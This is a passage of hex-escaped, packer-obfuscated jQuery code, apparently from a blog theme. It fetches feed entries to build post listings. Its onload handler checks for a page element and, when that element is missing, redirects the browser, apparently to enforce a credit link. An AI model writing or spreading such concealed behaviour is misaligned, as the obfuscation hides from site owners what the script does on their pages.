32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x7b\x36\x6d\x3a\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x44\x5d\x5d\x7d\x2c\x35\x5a\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4b\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x55\x3d\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x37\x64\x5d\x29\x3b\x6a\x20\x51\x3d\x33\x61\x28\x61\x5b\x37\x65\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x51\x29\x7b\x31\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x37\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x51\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x51\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x36\x5a\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x57\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x76\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x69\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x59\x28\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x36\x4a\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x36\x49\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x36\x46\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x56\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x35\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x35\x72\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x35\x74\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x75\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x35\x76\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x35\x4d\x3d\x32\x63\x5b\x31\x44\x28\x35\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x35\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x35\x74\x3b\x6a\x20\x51\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x2c\x35\x71\x3d\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x2c\x49\x3d\x35\x71\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x6d\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x36\x55\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x52\x7b\x6a\x20\x49\x3d\x61\x5b\x36\x56\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x33\x4a\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x33\x4a\x2b\x61\x5b\x36\x53\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x36\x50\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x53\x5d\x2b\x35\x72\x2b\x61\x5b\x32\x58\x5d\x2b\x35\x4d\x2b\x61\x5b\x36\x52\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x2c\x31\x63\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x69\x3d\x33\x3b\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x33\x7a\x29\x7b\x31\x6e\x20\x33\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x7a\x2c\x33\x7a\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x72\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x36\x4d\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x37\x69\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x37\x6c\x5d\x3b\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x73\x2c\x61\x5b\x37\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x6f\x2c\x61\x5b\x37\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x67\x5d\x29\x3b\x35\x4f\x5b\x61\x5b\x37\x61\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x31\x55\x5b\x61\x5b\x36\x59\x5d\x5d\x28\x61\x5b\x37\x62\x5d\x29\x3b\x4b\x28\x76\x3d\x3d\x36\x45\x29\x7b\x35\x4f\x5b\x61\x5b\x36\x68\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x35\x53\x5d\x7d\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x53\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x36\x42\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x36\x76\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x6e\x5d\x29\x3b\x76\x5b\x61\x5b\x36\x74\x5d\x5d\x3d\x61\x5b\x37\x53\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x62\x76\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x77\x7c\x62\x78\x7c\x62\x6d\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x7c\x62\x7a\x7c\x7c\x62\x6b\x7c\x62\x37\x7c\x62\x6a\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x55\x7c\x38\x54\x7c\x62\x36\x7c\x62\x38\x7c\x38\x51\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x6c\x7c\x62\x4e\x7c\x63\x67\x7c\x63\x69\x7c\x39\x34\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x38\x52\x7c\x63\x72\x7c\x63\x73\x7c\x63\x68\x7c\x63\x74\x7c\x39\x33\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x38\x53\x7c\x63\x46\x7c\x63\x47\x7c\x63\x75\x7c\x63\x66\x7c\x63\x32\x7c\x63\x65\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x50\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x61\x53\x7c\x62\x4f\x7c\x61\x54\x7c\x61\x71\x7c\x61\x52\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x75\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x49\x7c\x39\x73\x7c\x39\x67\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x72\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x56\x7c\x39\x74\x7c\x39\x58\x7c\x39\x57\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x72\x7c\x61\x44\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x45\x7c\x61\x70\x7c\x61\x62\x7c\x61\x6f\x7c\x39\x5a\x7c\x39\x36\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x39\x59\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x63\x48\x7c\x63\x64\x7c\x63\x4a\x7c\x65\x31\x7c\x66\x31\x7c\x66\x30\x7c\x66\x33\x7c\x39\x30\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x39\x32\x7c\x39\x37\x7c\x39\x35\x7c\x39\x31\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x65\x58\x7c\x65\x4b\x7c\x66\x71\x7c\x65\x57\x7c\x65\x79\x7c\x65\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x78\x7c\x65\x4a\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x66\x70\x7c\x65\x59\x7c\x66\x72\x7c\x66\x51\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x36\x7c\x67\x37\x7c\x66\x57\x7c\x67\x39\x7c\x67\x67\x7c\x67\x68\x7c\x67\x66\x7c\x67\x61\x7c\x67\x64\x7c\x67\x63\x7c\x67\x62\x7c\x67\x65\x7c\x66\x56\x7c\x66\x47\x7c\x66\x54\x7c\x66\x74\x7c\x66\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x55\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x73\x7c\x66\x46\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x53\x7c\x67\x38\x7c\x66\x52\x7c\x66\x32\x7c\x65\x77\x7c\x64\x43\x7c\x65\x75\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x67\x69\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x62\x7c\x64\x6e\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x